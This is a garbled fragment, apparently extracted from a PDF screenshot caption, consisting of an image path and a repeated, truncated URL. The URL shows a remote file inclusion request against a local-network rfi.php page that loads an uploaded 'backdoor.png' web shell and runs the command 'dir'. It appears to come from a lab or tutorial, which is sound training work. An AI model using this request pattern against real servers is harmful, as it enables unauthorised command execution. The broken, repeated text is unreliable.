 http://192.168.168.101:8888/upload4/rfi.php?command=uploads/backdoor.png&cmd=dir - Wi
.168.168.101:8888/upload4/rfi.php?command=uploads/backdoor.png&cmd=dir
http://192.168.168.101:8888/upload4/rfi.php?comm...